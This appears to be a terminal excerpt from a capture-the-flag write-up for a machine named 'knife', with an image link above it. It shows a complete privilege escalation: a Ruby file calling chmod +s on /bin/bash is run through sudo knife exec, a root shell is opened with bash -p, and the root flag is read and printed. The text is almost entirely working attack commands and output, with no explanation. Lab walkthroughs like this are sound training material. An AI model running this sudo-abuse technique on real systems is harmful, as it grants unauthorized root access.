 james@knife:~$ echo "system('chmod +s /bin/bash')" > dedsec.rb
james@knife:~$ ls
dedsec.rb  ex.rb  user.txt
james@knife:~$ sudo /usr/bin/knife exec dedsec.rb
james@knife:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Jun 18  2020 /bin/bash
james@knife:~$ /bin/bash -p
bash-5.0# cd /root
bash-5.0# cat root.txt
c3744ba6b2823bf53f2ad34b3362b5f2
bash-5.0#